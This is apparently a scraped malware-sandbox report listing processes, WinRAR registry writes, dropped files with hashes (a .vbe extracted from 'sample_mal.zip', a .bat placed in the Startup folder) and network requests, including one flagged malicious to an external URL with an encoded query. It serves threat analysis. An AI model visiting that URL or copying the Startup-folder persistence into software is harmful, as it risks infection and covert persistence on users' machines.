







| 1572 | "C:\WINDOWS\system32\mmc.exe" "C:\WINDOWS\system32\eventvwr.msc" /l:"M:\misc\eventlog\ffffe0038ad81420-Spybot 3.evtx" | C:\Windows\System32\mmc.exe | eventvwr.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Management Console Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1664 | "C:\Program Files\Dokan\Dokan Library-2.3.1\dokanctl.exe" /i a | C:\Program Files\Dokan\Dokan Library-2.3.1\dokanctl.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Integrity Level: SYSTEM Exit code: 0 Modules
| |||||||||||||||
Total events
261 599
Read events
260 591
Write events
940
Delete events
68
Modification events
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\sample_mal.zip | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
72
Suspicious files
65
Text files
187
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\4b0364f05b37\be393a9c3d0a544f.bat:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 4760 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dianjxpp.q4k.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6484 | explorer.exe | C:\Users\admin\AppData\Local\Microsoft\PenWorkspace\DiscoverCacheData.dat | binary | |
MD5:E49C56350AEDF784BFE00E444B879672 | SHA256:A8BD235303668981563DFB5AAE338CB802817C4060E2C199B7C84901D57B7E1E | |||
| 4760 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3fxo1fan.tgs.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2764 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2764.15670\56b96f91313684e0a54fef61c1e6bae76b314de7ab3b365a22f6c4f3c61ef5ad.vbe | binary | |
MD5:AB1A62C8C690111A88417F8C09A08838 | SHA256:56B96F91313684E0A54FEF61C1E6BAE76B314DE7AB3B365A22F6C4F3C61EF5AD | |||
| 4760 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\3027.bat | text | |
MD5:92F951511352307D262E52366BF9E7AB | SHA256:2A93A3DD84F04F745620B491CCECE930DF4157037F710BAC9020F1E7CA908CA1 | |||
| 6880 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ioypvq5x.iks.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6880 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rruphlct.3pw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6880 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:702E7E24785EF37E2EFAAE6928079BBB | SHA256:21838F1159C42A7F045E5F0EF758F034AA4DB15BB4250C36C1A89C2051EAECDD | |||
| 2412 | cmd.exe | C:\Users\admin\aoc.bat | text | |
MD5:92F951511352307D262E52366BF9E7AB | SHA256:2A93A3DD84F04F745620B491CCECE930DF4157037F710BAC9020F1E7CA908CA1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
16
TCP/UDP connections
364
DNS requests
52
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5720 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
3272 | SIHClient.exe | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Time-Stamp%20PCA%202010(1).crl | DE | binary | 814 b | whitelisted |
5596 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.199:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | RU | binary | 825 b | whitelisted |
3272 | SIHClient.exe | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.3.crl | DE | binary | 813 b | whitelisted |
3272 | SIHClient.exe | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.3.crl | DE | binary | 401 b | whitelisted |
3272 | SIHClient.exe | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.2.crl | DE | binary | 813 b | whitelisted |
2764 | WinRAR.exe | GET | 200 | 15.197.240.20:80 | http://www.devyamindia.com/lbje/?Vw5vY=ftLybEkhJLIfJTMaARuJ2pgUsfet5E/VxuGWyg7Hqu5iPVvldDMkA3qDTwJMNbTKiiGL9fSQWOedlpbPX5QrdQ8Vg7VW5uq1qHY9kvB2ufO6eYBWvZC2J4GQ3AJ/MLF4WywVfQQ=&pL=tMQs6Aeo | US | html | 275 b | malicious |
3272 | SIHClient.exe | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.2.crl | DE | binary | 402 b | whitelisted |
